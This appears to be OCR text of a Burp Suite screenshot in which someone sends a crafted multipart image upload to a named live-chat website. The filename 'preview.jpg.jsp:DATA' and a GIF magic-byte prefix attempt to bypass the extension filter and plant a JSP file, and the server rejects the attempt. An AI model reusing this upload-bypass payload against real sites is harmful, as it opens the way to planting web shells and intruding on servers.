 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to h3110w0r1d
Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer APIKit APIFinder
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://livechat.feichengwd.com HTTP/1 ?
Request
Pretty Raw Hex \n
3 Cookie: JSESSIONID=F1DAE385BCDD7915320CD271BA718357
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary917cb3959411630433ceac53bb396cd
9 Content-Length: 369
10 Origin: https://livechat.feichengwd.com
11 Referer:
https://livechat.feichengwd.com/im/index.html?imToken=H4sIAAAAAAAAAx3PP
W%2BEMAwG4P%2BSuTqS2Pm6DXRFqrp06xxMoil4iEhQK1X97w1stvXotf3LaJnCWtidkQJj
BxekEYTaDkOMxAUNUSnyhgb2wo4c9mmsFlWwBkGbUcUAUoNXXHgAaTUiWV5tDjlP23pxl0A
i530PtpfYgVZ9%2B3iFtm27ru%2FEyY99qfCrlJTvTZOfJTl7%2B06z1vZG27OpJ03beFB5
OxNbB58f73VYtjmsdaBqqNMRDAaJnilRytEG5QhCdBYq9Sld14hylJ%2FznTxPy7nVD2is4
spxcAiSc3FVMVwNV%2BzvHOmElhcnAQAA&t=1741942872762&t=1741942872762
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: iframe
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=4
18 Te: trailers
19 Connection: close
20
21 ------geckoformboundary917cb3959411630433ceac53bb396cd
22 Content-Disposition: form-data; name="localUrl"
23
24 C:\fakepath\preview.jpg
25 ------geckoformboundary917cb3959411630433ceac53bb396cd
26 Content-Disposition: form-data; name="imgFile"; filename="
preview.jpg.jsp:DATA"
27 Content-Type: image/jpeg
28 gif89a
29
30 test
31 ------geckoformboundary917cb3959411630433ceac53bb396cd--
32
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sun, 23 Mar 2025 14:13:44 GMT
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 110
5 Connection: close
6 Server: nginx
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Access-Control-Allow-Origin: *
11 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
12 Access-Control-Max-Age: 3600
13 Access-Control-Allow-Headers:
x-requested-with,accept,authorization,content-type
14 Access-Control-Allow-Credentials: true
15 Content-Disposition: inline;filename=f.txt
16 X-XSS-Protection: 0
17 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
18 Pragma: no-cache
19 Expires: 0
20 X-Frame-Options: SAMEORIGIN
21 Access-Control-Allow-Origin: *
22 Access-Control-Allow-Methods: *
23 Access-Control-Allow-Headers: *
24 via:
CHN-GZguian-CUCC5-CACHE2[3504],CHN-GZguian-CUCC5-CACHE2[ovl,3501],CHN-S
H-GLOBAL4-CACHE80[ovl,3415]
25 X-CCDN-REQ-ID-46B1: 4e26b7b2ef239473b1032ede75d59f4e
26
27 {
"error":1,
"message":
"上传文件扩展名是不允许的扩展名。只允许gif,jpg,jpeg,png,bmp格式。"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 2
Request Cookies 1
Request Headers 18
Response Headers 24
Done 1,045 bytes | 3,551 millis